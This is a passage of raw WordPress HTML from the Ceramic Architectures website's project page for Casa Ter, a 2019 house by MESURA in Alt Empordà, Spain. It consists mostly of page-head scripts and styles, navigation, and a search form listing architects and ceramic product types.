var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/www.ceramicarchitectures.com\/obras\/casa-ter-mesura\/","en":"https:\/\/www.ceramicarchitectures.com\/obras\/casa-ter-mesura\/","us":"https:\/\/www.ceramicarchitectures.com\/obras\/casa-ter-mesura\/","es_es":"https:\/\/www.ceramicarchitectures.com\/es\/obras\/casa-ter\/","es":"https:\/\/www.ceramicarchitectures.com\/es\/obras\/casa-ter\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.ceramicarchitectures.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=476000" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://www.ceramicarchitectures.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceramicarchitectures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.ceramicarchitectures.com/?p=28529' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ceramicarchitectures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceramicarchitectures.com%2Fobras%2Fcasa-ter-mesura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ceramicarchitectures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceramicarchitectures.com%2Fobras%2Fcasa-ter-mesura%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,2;" />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
		<style>
			/* Thanks to https://github.com/paulirish/lite-youtube-embed and https://css-tricks.com/responsive-iframes/ */
			.smush-lazyload-video {
				--smush-video-aspect-ratio: 16/9;background-color: #000;position: relative;display: block;contain: content;background-position: center center;background-size: cover;cursor: pointer;
			}
			.smush-lazyload-video.loading{cursor:progress}
			.smush-lazyload-video::before{content:'';display:block;position:absolute;top:0;background-image:linear-gradient(rgba(0,0,0,0.6),transparent);background-position:top;background-repeat:repeat-x;height:60px;width:100%;transition:all .2s cubic-bezier(0,0,0.2,1)}
			.smush-lazyload-video::after{content:"";display:block;padding-bottom:calc(100% / (var(--smush-video-aspect-ratio)))}
			.smush-lazyload-video > iframe{width:100%;height:100%;position:absolute;top:0;left:0;border:0;opacity:0;transition:opacity .5s ease-in}
			.smush-lazyload-video.smush-lazyloaded-video > iframe{opacity:1}
			.smush-lazyload-video > .smush-play-btn{z-index:10;position: absolute;top:0;left:0;bottom:0;right:0;}
			.smush-lazyload-video > .smush-play-btn > .smush-play-btn-inner{opacity:0.75;display:flex;align-items: center;width:68px;height:48px;position:absolute;cursor:pointer;transform:translate3d(-50%,-50%,0);top:50%;left:50%;z-index:1;background-repeat:no-repeat;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 48"><path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="red"/><path d="M45 24 27 14v20" fill="white"/></svg>');filter:grayscale(100%);transition:filter .5s cubic-bezier(0,0,0.2,1), opacity .5s cubic-bezier(0,0,0.2,1);border:none}
			.smush-lazyload-video:hover .smush-play-btn-inner,.smush-lazyload-video .smush-play-btn-inner:focus{filter:none;opacity:1}
			.smush-lazyload-video > .smush-play-btn > .smush-play-btn-inner span{display:none;width:100%;text-align:center;}
			.smush-lazyload-video.smush-lazyloaded-video{cursor:unset}
			.smush-lazyload-video.video-loaded::before,.smush-lazyload-video.smush-lazyloaded-video > .smush-play-btn,.smush-lazyload-video.loading > .smush-play-btn{display:none;opacity:0;pointer-events:none}
			.smush-lazyload-video.smush-lazyload-vimeo > .smush-play-btn > .smush-play-btn-inner{background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 203 120' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m0.25116 9.0474c0-4.9968 4.0507-9.0474 9.0474-9.0474h184.4c4.997 0 9.048 4.0507 9.048 9.0474v101.91c0 4.996-4.051 9.047-9.048 9.047h-184.4c-4.9968 0-9.0474-4.051-9.0474-9.047v-101.91z' fill='%2317d5ff' fill-opacity='.7'/%3E%3Cpath d='m131.1 59.05c0.731 0.4223 0.731 1.4783 0 1.9006l-45.206 26.099c-0.7316 0.4223-1.646-0.1056-1.646-0.9504v-52.199c0-0.8448 0.9144-1.3727 1.646-0.9504l45.206 26.099z' fill='%23fff'/%3E%3C/svg%3E%0A");width:81px}
					</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 300ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally wpr_desktop" /></head>

<body
	class="wp-singular obras-template-default single single-obras postid-28529 wp-theme-ac-theme-new">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NPMRSKR5"
        height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
		<!--[if lt IE 7]>
            <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
        <![endif]-->
        <div  class="initial-loader"></div>
                <!-- BEGIN HEADER -->
<header  class="header hnew inew is-sticky">
    
    <!-- BEGIN LOGO + IDIOMA-->
    <div  class="logo-idioma-wrap">
        <div  class="logo">
            <a href="https://www.ceramicarchitectures.com">
                                <i class="icon-logoca_block sticky-hidden"></i>
                <span class="helper sticky-hidden"></span>
                                    <span class="logo-text">Ceramic Architectures</span>
                            </a>
            <div  class="clearfloat"></div>
        </div>

        <!-- BEGIN MAIN NAV + SEARCH -->
        <div  class="mainnav-search-wrap">
            <nav class="main-nav-wrap">
                <ul class="main-nav">
                                    
                        <li class="main-nav-item first-item selected inv"><a href="https://www.ceramicarchitectures.com/works">Works</a></li><li class='main-nav-item '><a href='https://www.ceramicarchitectures.com/library/'>Library</a></li><li class='main-nav-item '><a href='https://www.ceramicarchitectures.com/blog/'>Posts</a></li><li class='main-nav-item '><a href='https://www.ceramicarchitectures.com/fundamentals/'>Fundamentals</a></li><li class='main-nav-item '><a href='https://www.ceramicarchitectures.com/about/'>About</a></li>
                    <li class="main-nav-item hidden idioma-mobile"><a href="https://www.ceramicarchitectures.com/es/obras/casa-ter/">Esp</a></li>                    <li class="main-nav-item hidden item-search-mobile">
                        <form action="https://www.ceramicarchitectures.com">
                            <i class="icon-lupa"></i><input id="search-mobile" type="text" name="s" />
                        </form>
                    </li>
                                    <li id="images" class="project-nav-item obras-menu selected">Images</li>
                    <li id="planes" class="project-nav-item obras-menu">Plans</li>
                    <li id="details" class="project-nav-item obras-menu">Details</li>
                    <li id="info" class="project-nav-item obras-menu">Info</li>
                    <div class="share-wrap project-nav-item obras-menu">
                        <a class="link-style share"><i class="icon-share"></i></a>
                        <ul class="social-icons">
                            <li class="social-icons-item"><a target="_blank" href="#"><i class="icon-pinterest-circled"></i></a></li>
                            <li class="social-icons-item"><a target="_blank" href="http://twitter.com/share?url=https://www.ceramicarchitectures.com/obras/casa-ter-mesura/"><i class="icon-twitter"></i></a></li>
                            <li class="social-icons-item"><a target="_blank" href="http://www.facebook.com/share.php?u=https://www.ceramicarchitectures.com/obras/casa-ter-mesura/"><i class="icon-facebook"></i></a></li>
                            <li class="social-icons-item"><a href="mailto:escribe_un_email@example.com?Subject=Write the subject...&body=Write%20el%20mensage... %0D%0A%0D%0A%20es%20el%20enlace:%20https://www.ceramicarchitectures.com/obras/casa-ter-mesura/"><i class="icon-mail-alt"></i></a></li>
                            <li class="clearfloat"></li>
                        </ul>
                    </div>
                                                                                                    <li class="clearfloat"></li>
                </ul>
            </nav>

            <div class="mobile-menu-wrap">
                <a><i class="icon-menu icon-large"></i></a>
                <span class="helper"></span>
            </div>
            <div class="search-icon-wrap">
                <a><i class="manage-search icon-lupa icon-large"></i></a>
                <span class="helper"></span>
            </div>
            <div class="idioma">
                <a href="https://www.ceramicarchitectures.com/es/obras/casa-ter/">Esp</a>            </div>
            <div  class="clearfloat"></div>
        </div>
        <!-- END NAV + SEARCH -->

        <div class="clearfloat"></div>
    </div>
    <!-- END LOGO + IDIOMA -->
    
    <!-- BEGIN FORM-SEARCH -->
    <div  class="form-search-wrap single">
        <form method="GET" name="searchform-simple" id="searchform-simple" class="search-form-simple grid-sizer" action="https://www.ceramicarchitectures.com">
            <input class="input-search-form-simple" name="s" id="s" placeholder="Search the site" tabindex="1">
        </form>
        <div  class="gutter-sizer"></div>

                <form action="https://www.ceramicarchitectures.com/search" method="POST" name="searchform-main" id="searchform-main" class="search-form">
            <div class="search-form-area grid-sizer">
                <select data-placeholder="Author" name="autor" id="autor" class="chosen-select select-search-form autor" tabindex="1">
                    <option value="">Author</option>
                                        <option value="2bmfg-arquitectes">2BMFG Arquitectes</option>
                                        <option value="ab-rogers-design">AB Rogers Design</option>
                                        <option value="ablm-arquitectos">ABLM Arquitectos</option>
                                        <option value="af6-arquitectos">AF6</option>
                                        <option value="aia-activitats-arquitectoniques">AIA Activitats Arquitectòniques</option>
                                        <option value="al_a">AL_A</option>
                                        <option value="allied-works">Allied Works</option>
                                        <option value="alvaro-siza-vieira">Álvaro Siza Vieira</option>
                                        <option value="angel-verdasco">Ángel Verdasco</option>
                                        <option value="antoni-gaudi">Antoni Gaudí</option>
                                        <option value="archea">ARCHEA</option>
                                        <option value="arquitectura-g">ARQUITECTURA-G</option>
                                        <option value="arturo-franco">Arturo Franco</option>
                                        <option value="arturo-sanz">Arturo Sanz</option>
                                        <option value="atelier-ww">Atelier WW Architects</option>
                                        <option value="foreign-office-architects">AZPML (FOA)</option>
                                        <option value="b720">b720</option>
                                        <option value="baas">BAAS</option>
                                        <option value="bach">BACH</option>
                                        <option value="balkrishna-doshi">Balkrishna Doshi</option>
                                        <option value="basilio-tobias">Basilio Tobías</option>
                                        <option value="batlleiroig">Batlleiroig</option>
                                        <option value="bb-arquitectes">BB Arquitectes</option>
                                        <option value="bear">BEAR</option>
                                        <option value="bierman-henket">Bierman Henket</option>
                                        <option value="big">BIG</option>
                                        <option value="bn-asociados-arquitectos">BN Asociados Arquitectos</option>
                                        <option value="bona-fide-taller">Bona Fide Taller</option>
                                        <option value="bosch-capdeferro">Bosch-Capdeferro</option>
                                        <option value="camarim">CAMARIM</option>
                                        <option value="cannata-fernandes">Cannatà &amp; Fernandes</option>
                                        <option value="carlos-grana">Carlos Graña</option>
                                        <option value="carme-pinos">Carme Pinós</option>
                                        <option value="carmel-gradoli">Carmel Gradolí</option>
                                        <option value="carmen-martinez">Carmen Martínez</option>
                                        <option value="caruso-st-john">Caruso-St John</option>
                                        <option value="casanova-hernandez">Casanova-Hernandez</option>
                                        <option value="chqs-arquitectos">Churtichaga+Quadra-Salcedo</option>
                                        <option value="cloud9">CLOUD9</option>
                                        <option value="cobe">COBE</option>
                                        <option value="cor">COR</option>
                                        <option value="correia-ragazzi">Correia-Ragazzi</option>
                                        <option value="diego-lopez-fuster">Diego López Fuster</option>
                                        <option value="dietrich-untertrifaller-architekten">Dietrich | Untertrifaller Architekten</option>
                                        <option value="durbach-block-jaggers-architects">Durbach Block Jaggers Architects</option>
                                        <option value="eduardo-de-miguel">Eduardo De Miguel</option>
                                        <option value="eduardo-souto-de-moura">Eduardo Souto de Moura</option>
                                        <option value="el-equipo-de-mazzanti">El equipo de Mazzanti</option>
                                        <option value="embt">EMBT</option>
                                        <option value="emilio-vicedo">Emilio Vicedo</option>
                                        <option value="enrique-fernandez-vivancos">Enrique Fernández-Vivancos</option>
                                        <option value="entresitio">ENTRESITIO</option>
                                        <option value="eric-parry">Eric Parry</option>
                                        <option value="erre">ERRE</option>
                                        <option value="esrawe-studio">ESRAWE Studio</option>
                                        <option value="feilden-fowles">Feilden Fowles</option>
                                        <option value="fem">FEM</option>
                                        <option value="fjmt-studio">fjmtstudio</option>
                                        <option value="francesca-torzo">Francesca Torzo</option>
                                        <option value="francisco-aires-mateus">Francisco Aires Mateus</option>
                                        <option value="francisco-mangado">Francisco Mangado</option>
                                        <option value="garces-de-seta-bonet">Garcés-de Seta-Bonet</option>
                                        <option value="gigon-guyer-architects-and-atelier-ww">Gigon / Guyer Architects, Atelier WW</option>
                                        <option value="gigonguyer-architects">Gigon/Guyer Architects</option>
                                        <option value="gottlieb-paludan">Gottlieb Paludan</option>
                                        <option value="gottlieb-paludan-architects">Gottlieb Paludan Architects</option>
                                        <option value="guillermo-vazquez-consuegra">Guillermo Vázquez Consuegra</option>
                                        <option value="herzog-de-meuron">Herzog &amp; de Meuron</option>
                                        <option value="hok">HOK</option>
                                        <option value="horma-estudio">HORMA estudio</option>
                                        <option value="hugo-mompo">Hugo Mompó</option>
                                        <option value="ikon-5-architects">ikon.5 architects</option>
                                        <option value="ines-garcia-clariana">Inés García Clariana</option>
                                        <option value="isern-associats">Isern Associats</option>
                                        <option value="izaskun-chinchilla">Izaskun Chinchilla</option>
                                        <option value="javier-bernalte">Javier Bernalte</option>
                                        <option value="joan-miquel-segui">Joan Miquel Seguí Colomar</option>
                                        <option value="jorge-vidal">Jorge Vidal</option>
                                        <option value="jose-ignacio-linazasoro">José Ignacio Linazasoro</option>
                                        <option value="jose-luis-leon">José Luís León</option>
                                        <option value="jose-maria-urzelai">Jose Mª Urzelai</option>
                                        <option value="jose-maria-sanchez-garcia">José María Sánchez García</option>
                                        <option value="josep-lluis-sert">Josep Lluís Sert</option>
                                        <option value="juan-beldarrain">Juan Beldarrain</option>
                                        <option value="juan-grau">Juan Grau</option>
                                        <option value="kengo-kuma">Kengo Kuma</option>
                                        <option value="kjaer-richter">Kjaer &amp; Richter</option>
                                        <option value="kuroshio-osaka-2025">Kuroshio Osaka 2025</option>
                                        <option value="la-erreria">La Erreria</option>
                                        <option value="lagula-arquitectes">Lagula Arquitectes</option>
                                        <option value="llps-arquitectos">LLPS Arquitectos</option>
                                        <option value="lopez-aroca-arquitectura">López + Aroca Arquitectura</option>
                                        <option value="lopez-rivera-arquitectes">López Rivera Arquitectes</option>
                                        <option value="luis-pedro-silva">Luís Pedro Silva</option>
                                        <option value="lundgaard-tranberg">Lundgaard &amp; Tranberg</option>
                                        <option value="machado-silvetti">Machado Silvetti</option>
                                        <option value="manuel-aires-mateus">Manuel Aires Mateus</option>
                                        <option value="clavel">Manuel Clavel Rojo</option>
                                        <option value="manuel-herz">Manuel Herz</option>
                                        <option value="manuel-lillo">Manuel Lillo</option>
                                        <option value="martin-lejarraga">Martín Lejarraga</option>
                                        <option value="mecanoo">Mecanoo</option>
                                        <option value="meck-architeckten">Meck Architeckten</option>
                                        <option value="mestura-arquitectes">MESTURA</option>
                                        <option value="mesura">MESURA</option>
                                        <option value="mias-architects">MIAS Architects</option>
                                        <option value="michelemiquel">Michèle&amp;Miquel</option>
                                        <option value="mossessian-architecture">Mossessian Architecture</option>
                                        <option value="mpart-architects">MPART Architects</option>
                                        <option value="mrm-arquitectos">MRM Arquitectos</option>
                                        <option value="mvrdv">MVRDV</option>
                                        <option value="nieto-sobejano">Nieto Sobejano</option>
                                        <option value="nomos-architects">NOMOS Architects</option>
                                        <option value="notan-office">Notan Office</option>
                                        <option value="nua-arquitectures">NUA arquitectures</option>
                                        <option value="oab">OAB</option>
                                        <option value="olafur-eliasson-art">Olafur Eliasson (Art)</option>
                                        <option value="p-m-a-a">P-M-A-A</option>
                                        <option value="palenzvela">PALENZVELA</option>
                                        <option value="paredes-pedrosa">Paredes-Pedrosa</option>
                                        <option value="pedro-campos-costa">Pedro Campos Costa</option>
                                        <option value="peristoral-arquitectes">Peris+Toral Arquitectes</option>
                                        <option value="pes-arkkitehdit">PES-Arkkitehdit</option>
                                        <option value="picharchitects">PICHarchitects</option>
                                        <option value="playze-architecture">Playze Architecture</option>
                                        <option value="pmmt">PMMT</option>
                                        <option value="pol-femenias-arquitectes">Pol Femenias</option>
                                        <option value="rafael-moneo">Rafael Moneo</option>
                                        <option value="ramon-esteve">Ramón Esteve</option>
                                        <option value="ramon-fernandez-alonso">Ramón Fernández-Alonso</option>
                                        <option value="rcr-pau-llimona">RCR + P.LLimona</option>
                                        <option value="renzo-piano">Renzo Piano</option>
                                        <option value="ripoll%c2%b7tizon">Ripoll·Tizón</option>
                                        <option value="roger-stirk-harbour-partners">Rogers Stirk Harbour + Partners</option>
                                        <option value="rojo-fernandez-shaw">Rojo/Fernández-Shaw</option>
                                        <option value="sameep-padora-associates">Sameep Padora &amp; Associates</option>
                                        <option value="sanuki-daisuke-architects">Sanuki Daisuke</option>
                                        <option value="sauerbruch-hutton">Sauerbruch-Hutton</option>
                                        <option value="schmid-ziorjen-architektenkollektiv">Schmid-Ziörjen Architektenkollektiv</option>
                                        <option value="schmidhuber">SCHMIDHUBER</option>
                                        <option value="schmidt-hammer-lassen-architects">Schmidt Hammer Lassen Architects</option>
                                        <option value="shop">SHoP</option>
                                        <option value="owings-merrill">Skidmore, Owings &amp; Merrill</option>
                                        <option value="slangenkoenis-architects">Slangen + Koenis</option>
                                        <option value="slangen-koenis">Slangen-Koenis</option>
                                        <option value="sol89">SOL89</option>
                                        <option value="studio-daniel-libeskind">Studio Daniel Libeskind</option>
                                        <option value="fuksas">STUDIO FUKSAS</option>
                                        <option value="studio-gang">Studio Gang</option>
                                        <option value="subarquitectura">SUBARQUITECTURA</option>
                                        <option value="superflex">SUPERFLEX</option>
                                        <option value="tabuenca-leache">Tabuenca-Leache</option>
                                        <option value="tadao-ando-architecture">Tadao Ando (Architecture)</option>
                                        <option value="takashi-niwa">Takashi Niwa</option>
                                        <option value="teda">TED'A</option>
                                        <option value="toni-girones">Toni Gironès</option>
                                        <option value="triptyque">TRIPTYQUE</option>
                                        <option value="urban-design">Urban Design</option>
                                        <option value="victor-rahola">Victor Rahola Aguadé</option>
                                        <option value="vo-trong-nghia">Vo Trong Nghia</option>
                                        <option value="vora">VORA</option>
                                        <option value="xpiral">XPIRAL</option>
                                        <option value="xpiral-innovative-answers">XPIRAL innovative answers</option>
                                        <option value="yassir-khalil">Yassir Khalil</option>
                                    </select>
                <select data-placeholder="Uses" name="usos" id="usos" class="chosen-select select-search-form usos" tabindex="2">
                    <option value="">Uses</option>
                                        <option value="commercial">Commercial</option>
                                        <option value="cultural">Cultural</option>
                                        <option value="educational">Educational</option>
                                        <option value="health">Health</option>
                                        <option value="hotel">Hotel</option>
                                        <option value="industrial">Industrial</option>
                                        <option value="institutional">Institutional</option>
                                        <option value="office">Office</option>
                                        <option value="other">Other</option>
                                        <option value="public-area">Public area</option>
                                        <option value="religious">Religious</option>
                                        <option value="residential">Residential</option>
                                        <option value="sports">Sports</option>
                                        <option value="transport">Transport</option>
                                    </select>
                <select data-placeholder="Location" name="localizacion" id="localizacion" class="chosen-select select-search-form localizacion" tabindex="3">
                    <option value="">Location</option>
                <option value='ES'>Spain</option><option value='IT'>Italy</option><option value='JP'>Japan</option><option value='GB'>United Kingdom</option><option value='US'>United States</option><option value='NL'>Netherlands</option><option value='PT'>Portugal</option><option value='AU'>Australia</option><option value='CN'>China</option><option value='DK'>Denmark</option><option value='SE'>Sweden</option><option value='VN'>Vietnam</option><option value='FR'>France</option><option value='DE'>Germany</option><option value='CH'>Switzerland</option><option value='BR'>Brazil</option><option value='CO'>Colombia</option><option value='BE'>Belgium</option><option value='IN'>India</option><option value='PL'>Poland</option><option value='AT'>Austria</option><option value='KR'>South Korea</option><option value='MA'>Morocco</option>                </select>
                <input class="input-search-form short first" name="desde" id="desde" placeholder="From (year)" tabindex="4">
                <input class="input-search-form short last" name="hasta" id="hasta" placeholder="To (year)" tabindex="5">
                <div class="clearfloat"></div>
            </div>
            <div  class="gutter-sizer"></div>

            <div class="search-form-area grid-sizer pieza">
                <select data-placeholder="Ceramic Piece" id="pieza" class="chosen-select select-search-form pieza" multiple tabindex="6" name="varios[]">
                    <option value=""></option>
                    <optgroup label="POSITION">
                                            <option value="posiciones:ceiling">Ceiling</option>
                                            <option value="posiciones:floor">Floor</option>
                                            <option value="posiciones:roof">Roof</option>
                                            <option value="posiciones:solar-protector">Solar Protector</option>
                                            <option value="posiciones:wall">Wall</option>
                                        </optgroup>
                    <optgroup label="PRODUCT">
                                            <option value="materiales:baldosin-catalan">Baldosín Catalán</option>
                                            <option value="materiales:earthenware">Earthenware</option>
                                            <option value="materiales:engobed-terracotta">Engobed Terracotta</option>
                                            <option value="materiales:fired-clay">Fired Clay</option>
                                            <option value="materiales:glazed-stoneware">Glazed Stoneware</option>
                                            <option value="materiales:glazed-terracota">Glazed Terracotta</option>
                                            <option value="materiales:pigmented-stoneware">Pigmented Stoneware</option>
                                            <option value="materiales:porcelain-stoneware">Porcelain Stoneware</option>
                                            <option value="materiales:rustic-stoneware">Rustic Stoneware</option>
                                            <option value="materiales:sintered-stone">Sintered Stone</option>
                                            <option value="materiales:terracotta">Terracotta</option>
                                        </optgroup>
                    <optgroup label="FORMING">
                                            <option value="conformados:dry-pressing">Dry pressing</option>
                                            <option value="conformados:extrusion">Extrusion</option>
                                            <option value="conformados:manual">Manual</option>
                                            <option value="conformados:plastic-pressing">Plastic pressing</option>
                                            <option value="conformados:slip-casting">Slip casting</option>
                                        </optgroup>
                    <optgroup label="TREATMENT">
                                            <option value="superficies:decoration">Decoration</option>
                                            <option value="superficies:digital-printing">Digital Printing</option>
                                            <option value="superficies:glazing">Glazing</option>
                                            <option value="superficies:natural">Natural</option>
                                        </optgroup>
                    </optgroup>
                </select>                            
            </div>
            <div  class="gutter-sizer"></div>

            <div class="search-form-area btn-container grid-sizer">
                <input type="submit" class="input-search-button" name="buscar" id="buscar" value="Buscar">
            </div>
            <div class="clearfloat"></div>
        </form>
    </div>
    <!-- END FORM-SEARCH -->                
</header>
<!-- END HEADER -->        <div class="page-wrap" >
		
	<style>
	.gm-style-iw{
		overflow:hidden !important;
	}
	#romeluv-global-map{
		width:100% !important;
	}
	
	.page-wrap{
		zoom: 1;
		filter: alpha(opacity=100);
		opacity:1;
	}
	
	.preloader{
		display:block;
		zoom: 1;
		filter: alpha(opacity=100);
		opacity:1;
	}
	</style>	
			<!-- BEGIN CONTENT -->
            <section  class="content-wrap single snew">  
                    
                    <!-- BEGIN AUTOR-PROJECT-AREA -->
<div  class="autor-project-area-wrap desktop">                        
    <!-- BEGIN PROJECT BASIC DATA -->
    <div class="autor-project-area">                            
        <!--BEGIN OBRA DATA -->
        <div class="autor-project-area-datas">
            <ul class="project-datas ">
                <li class="project-datas-item">
                	                    <h2 class="tag-project-data">Author</h2>
                	<h2 class="project-data">MESURA</h1>
                	<div class="clearfloat"></div>
                </li>
                </li>
                
                <li class="project-datas-item">
                	<h2 class="tag-project-data">Work</h2>
                	<h1 class="project-data">Casa Ter</h1>
                	<div class="clearfloat"></div>
                </li>
                
                <li class="project-datas-item">
                	<h2 class="tag-project-data">Location</h2>
                	<h2 class="project-data">Alt Empordà, Spain</h1>
                	<div class="clearfloat"></div>
                </li>
                
                <li class="project-datas-item">
                	<h2 class="tag-project-data">Year</h2>
                	<h2 class="project-data">2019</h1> 
                	<div class="clearfloat"></div>             
                </li>
                
                            </ul>
        </div>
        <!-- END OBRA DATA -->
        
        <!-- BEGIN IMG PROJECT -->
                                                            
            <div class="project-data-img">
                                <img width="120" height="140" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-120x140.jpg.webp" alt="Autor Image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/140;">                       
            </div>
                <!-- END IMG PROYECT -->                            
        
        <div class="clearfloat"></div>                            
    </div>
    <!-- END PROYECT BASIC DATA -->
</div>
<!-- END AUTOR-PROJECT-AREA -->                    
                    <!-- BEGIN PROJECT NAV -->
                    <div  class="project-nav-container">
                        <div class="open-submenu"><i class="icon-amb"></i></div>

                        <span class="actual project-nav-item selected">Images</span>

                        <nav class="project-nav-wrap submenu-nav">
                            <ul class="project-nav navigate ">
                                <li class="project-nav-item number"><span class="selected">41</span> 163</li>
                                                                <li class="project-nav-item left-arrow"><a class="linkobra" data-numobra="40" href="https://www.ceramicarchitectures.com/obras/construction-sector-employment-foundation/"><i class="icon-angle-down left"></i></a></li>
                                                                                                <li class="project-nav-item right-arrow"><a class="linkobra" data-numobra="42" href="https://www.ceramicarchitectures.com/obras/museum-der-kulturen/"><i class="icon-angle-down right"></i></a></li>
                                                            </ul>
                            
                            <div class="nav-obra">
                                <ul class="project-nav">
                                    <li id="images" class="project-nav-item selected">Images</li>
                                    <li id="planes" class="project-nav-item">Plans</li>
                                    <li id="details" class="project-nav-item">Details</li>
                                    <li id="info" class="project-nav-item">Info</li>
                                    <li class="clearfloat"></li>
                                </ul>
                                <div class="share-wrap">
                                    <a class="link-style share"><i class="icon-share"></i><span class="share-title">Share</span></a>
                                    <ul class="social-icons">
                                        <li class="social-icons-item"><a target="_blank" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;http://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="icon-pinterest-circled"></i></a></li>
                                        <li class="social-icons-item"><a target="_blank" href="http://twitter.com/share?url=https://www.ceramicarchitectures.com/obras/casa-ter-mesura/"><i class="icon-twitter"></i></a></li>
                                        <li class="social-icons-item"><a target="_blank" href="http://www.facebook.com/share.php?u=https://www.ceramicarchitectures.com/obras/casa-ter-mesura/"><i class="icon-facebook"></i></a></li>
                                        <li class="social-icons-item"><a href="mailto:escribe_un_email@example.com?Subject=Write the subject...&body=Write%20el%20mensage... %0D%0A%0D%0A%20es%20el%20enlace:%20https://www.ceramicarchitectures.com/obras/casa-ter-mesura/"><i class="icon-mail-alt"></i></a></li>
                                        <li class="clearfloat"></li>
                                    </ul>
                                </div>
                            </div>
                        </nav>
                        <div class="clearfloat"></div>
                        <div id="sticky-submenu"></div>
                    </div>
                    <!-- END PROJECT NAV -->

                    <!-- BEGIN AUTOR-PROJECT-AREA -->
<div  class="autor-project-area-wrap mobile">                        
    <!-- BEGIN PROJECT BASIC DATA -->
    <div class="autor-project-area">                            
        <!--BEGIN OBRA DATA -->
        <div class="autor-project-area-datas">
            <ul class="project-datas ">
                <li class="project-datas-item">
                	                    <h2 class="tag-project-data">Author</h2>
                	<h2 class="project-data">MESURA</h1>
                	<div class="clearfloat"></div>
                </li>
                </li>
                
                <li class="project-datas-item">
                	<h2 class="tag-project-data">Work</h2>
                	<h1 class="project-data">Casa Ter</h1>
                	<div class="clearfloat"></div>
                </li>
                
                <li class="project-datas-item">
                	<h2 class="tag-project-data">Location</h2>
                	<h2 class="project-data">Alt Empordà, Spain</h1>
                	<div class="clearfloat"></div>
                </li>
                
                <li class="project-datas-item">
                	<h2 class="tag-project-data">Year</h2>
                	<h2 class="project-data">2019</h1> 
                	<div class="clearfloat"></div>             
                </li>
                
                            </ul>
        </div>
        <!-- END OBRA DATA -->
        
        <!-- BEGIN IMG PROJECT -->
                                                            
            <div class="project-data-img">
                                <img width="120" height="140" data-src="https://www.ceramicarchitectures.com/wp-content/smush-webp/2022/02/0_mesura-120x140.jpg.webp" alt="Autor Image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/140;">                       
            </div>
                <!-- END IMG PROYECT -->                            
        
        <div class="clearfloat"></div>                            
    </div>
    <!-- END PROYECT BASIC DATA -->
</div>
<!-- END AUTOR-PROJECT-AREA -->                    
                    <!-- BEGIN SECIONS WRAP -->
                    <div  id="sections-wrap" class="inew">
                        
                        <!-- PRELOADER -->
                        <div class="preloader">
                            <img width="35" height="35" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/loading_cc.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 35px; --smush-placeholder-aspect-ratio: 35/35;">
                        </div>
                        <!-- END PRELOADER -->
                        
                        <!-- BEGIN CONTENT SINGLE PROJECT IMAGENES-->
                        <div id="images-project" class="with-line">
                            <div class="images-obras-container">
                                <div class="content single">
                                    <div class="grid-sizer-obras"></div>
                                    <div class="gutter-sizer-obras"></div>
